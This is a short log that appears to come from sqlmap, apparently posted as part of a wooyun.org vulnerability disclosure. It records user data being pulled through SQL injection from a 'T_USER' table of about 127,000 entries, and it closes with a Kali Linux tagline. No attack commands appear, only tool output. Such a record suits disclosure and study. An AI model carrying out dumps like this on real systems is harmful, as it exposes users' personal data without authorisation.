 [20:21:22] [INFO] the SQL query used returns 32 entries
[20:21:22] [INFO] fetching entries for table 'T_USER' in database 'NEW007'
[20:21:22] [INFO] the SQL query used returns 126975 entries
[20:21:22] [WARNING] reflective value(s) found and filtering out
[20:21:31] [INFO] retrieved: address
[20:21:32] [INFO] retrieved: 0
[20:21:32] [INFO] retrieved: -1
[20:21:32] [INFO] retrieved: 0
[20:21:33] [INFO] retrieved: 02-NOV-12
[20:21:34] [INFO] retrieved: current_host
[20:21:36] [INFO] retrieved:
[20:21:40] [INFO] retrieved: 1
[20:21:50] [INFO] retrieved: -1
[20:21:55] [INFO] retrieved:
[20:21:55] [INFO] retrieved: 3.jpg
[20:21:56] [INFO] retrieved: introduce
[20:21:56] [INFO] retrieved: 17-DEC-12
[20:22:01] [INFO] retrieved: 15
[20:22:05] [INFO] retrieved: 45785204
[20:22:06] [INFO] retrieved: msn
[20:22:06] [INFO] retrieved: note
[20:22:08] [INFO] retrieved: 111
[20:22:10] [INFO] retrieved:
[20:22:11] [INFO] retrieved:
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org